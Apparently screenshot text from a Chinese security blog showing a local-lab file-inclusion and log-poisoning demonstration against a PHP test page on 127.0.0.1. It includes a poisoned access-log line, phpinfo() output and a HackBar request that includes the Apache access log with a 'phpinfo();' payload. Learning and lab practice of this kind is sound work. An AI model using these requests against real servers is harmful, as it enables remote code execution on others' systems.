 KieBlog
关于我
127.0.0.1 - - [28/Jul/2022:23:53:49 +0800] "GET /include/test.php?file=?a=
PHP Version 5.3.29
php
System
Windows NT LAPTOP-SIHVHUP6 6.2 build 9200 (Unknow Windows version
Business Edition) i586
Build Date
Aug 15 2014 19:15:47
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
C:\Windows
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Load URL
http://127.0.0.1/include/test.php?file=file://D:/phpStudy/Apache/logs/access.log
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
s=phpinfo();